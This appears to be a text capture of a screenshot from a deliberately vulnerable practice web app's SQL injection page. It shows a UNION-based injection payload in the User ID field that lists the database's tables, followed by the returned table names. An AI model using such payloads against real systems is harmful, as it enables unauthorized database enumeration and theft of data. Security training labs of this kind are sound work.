 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
First name: 1
Surname: guestbook,locations,users